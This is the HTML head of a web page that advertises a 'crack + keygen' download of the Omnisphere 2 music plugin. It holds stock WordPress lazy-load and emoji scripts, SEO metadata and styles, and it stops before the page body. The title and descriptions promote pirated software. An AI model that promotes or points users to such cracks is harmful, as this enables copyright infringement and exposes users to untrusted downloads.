

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riosofts.com/omnisphere-2-crack/
body_size: 21828
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://riosofts.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Omnisphere 2.3.1 Crack + Keygen Download Full Free Version</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Omnisphere 2 Crack is most powerful and advanced level virtual plugin with exceptional energy to collectively work as FI studio, Ableton Live, Logic, GarageBand etc." />
	<link rel="canonical" href="https://riosofts.com/omnisphere-2-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omnisphere 2.3.1 Crack + Keygen Download Full Free Version" />
	<meta property="og:description" content="Omnisphere 2 Crack is most powerful and advanced level virtual plugin with exceptional energy to collectively work as FI studio, Ableton Live, Logic, GarageBand etc." />
	<meta property="og:url" content="https://riosofts.com/omnisphere-2-crack/" />
	<meta property="og:site_name" content="Rio Softs" />
	<meta property="article:published_time" content="2018-03-12T18:44:34+00:00" />
	<meta property="og:image" content="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&ssl=1" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="383" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rio Softs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rio Softs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://riosofts.com/omnisphere-2-crack/","url":"https://riosofts.com/omnisphere-2-crack/","name":"Omnisphere 2.3.1 Crack + Keygen Download Full Free Version","isPartOf":{"@id":"https://riosofts.com/#website"},"primaryImageOfPage":{"@id":"https://riosofts.com/omnisphere-2-crack/#primaryimage"},"image":{"@id":"https://riosofts.com/omnisphere-2-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&ssl=1","datePublished":"2018-03-12T18:44:34+00:00","dateModified":"2018-03-12T18:44:34+00:00","author":{"@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2"},"description":"Omnisphere 2 Crack is most powerful and advanced level virtual plugin with exceptional energy to collectively work as FI studio, Ableton Live, Logic, GarageBand etc.","breadcrumb":{"@id":"https://riosofts.com/omnisphere-2-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://riosofts.com/omnisphere-2-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/omnisphere-2-crack/#primaryimage","url":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&ssl=1","contentUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/03/Omnisphere-2-Crack.png?fit=460%2C383&ssl=1","width":460,"height":383,"caption":"Omnisphere 2 Crack"},{"@type":"BreadcrumbList","@id":"https://riosofts.com/omnisphere-2-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riosofts.com/"},{"@type":"ListItem","position":2,"name":"Omnisphere 2 Crack"}]},{"@type":"WebSite","@id":"https://riosofts.com/#website","url":"https://riosofts.com/","name":"Rio Softs","description":"Yes You Are On the Right Place For Free Softwares","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riosofts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2","name":"Rio Softs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","caption":"Rio Softs"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Feed" href="https://riosofts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Comments Feed" href="https://riosofts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Omnisphere 2 Crack Comments Feed" href="https://riosofts.com/omnisphere-2-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riosofts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riosofts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fix-structured-data-errors-css' href='https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/css/fix-structured-data-errors-public.css?ver=1.0.0' type='text/css' media='all' />

<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://riosofts.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://riosofts.com/wp-content/themes/codilight-lite/style.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
